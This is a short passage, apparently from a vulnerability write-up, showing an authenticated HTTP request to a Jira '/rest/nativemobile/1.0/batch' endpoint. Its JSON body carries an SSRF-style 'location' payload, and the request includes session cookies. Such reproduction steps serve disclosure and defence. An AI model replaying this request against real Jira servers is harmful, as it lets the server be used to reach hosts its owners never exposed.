 HTTP Request
The following HTTP request can be used to reproduce this issue, once authenticated to the Jira instance:
POST /rest/nativemobile/1.0/batch HTTP/2
Host: issues.example.com
Cookie: JSESSIONID=44C6A24A15A1128CE78586A0FA1B1662; seraph.rememberme.cookie=818752%3Acc12c66e2f048b9d50eff
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/10
Content-Type: application/json
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Origin: https://issues.example.com
Referer: https://issues.example.com/plugins/servlet/desk
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Content-Length: 63
{"requests":[{"method":"GET","location":"@example.com"}]}